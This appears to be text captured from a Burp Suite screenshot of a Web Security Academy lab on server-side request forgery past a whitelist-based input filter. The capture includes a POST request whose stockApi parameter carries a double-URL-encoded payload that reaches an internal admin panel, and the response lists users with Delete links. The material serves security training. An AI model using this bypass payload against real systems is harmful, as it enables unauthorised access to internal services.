 Send
Cancel
<
>
Target: https://0a25007503173987c1eee9d400a70091.web-security-academy.net
?
Request
Pretty
Raw
Hex
\n
3 Cookie: session=
yiNphEqtTdXMuJ9MFCyDlkVx3us6ziOK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost%25%32%33@stock.weliketosho
p.net/admin
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
We
Ac
SSRF with
whitelist-based
input filter
LAB
Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (15)
Response Headers (4)
Done
3,042 bytes | 468 millis